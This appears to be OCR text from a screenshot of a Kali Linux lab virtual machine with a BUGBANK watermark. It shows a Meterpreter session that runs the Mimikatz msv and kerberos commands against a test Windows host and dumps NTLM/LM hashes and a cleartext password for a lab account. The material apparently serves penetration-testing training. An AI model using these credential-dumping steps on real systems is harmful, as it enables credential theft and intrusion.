 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
漏洞银行 | BUGBANK
库
在此处键入内容进行搜索
主页 Ubuntu webug kali PenTest
应用程序 位置 终端 星期五 20:25 1
我的计算机
PenTest
macOS 10.12
FBCTF
RedHat5
Ubuntu
Ubuntu12
webug
Ubuntu14
CTFd
kali
共享的虚拟机
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz command Run a custom command
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
meterpreter > msv
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;92230 NTLM PenTest-PC PenTest lm{ cfa6dac0e6d3e5b2c9138a1fc8a36a6f }, ntlm{ 232383cfd57b38c5a4924c4c6f6f1ee7 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP PENTEST-PC$ n.s. (Credentials KO)
0;51852 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP PENTEST-PC$ n.s. (Credentials KO)
meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP PENTEST-PC$
0;51852 NTLM
0;999 NTLM WORKGROUP PENTEST-PC$
0;92230 NTLM PenTest-PC PenTest whitecap100
meterpreter >
中
漏洞银行
BUGBANK.CN
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
20:25
2018/6/15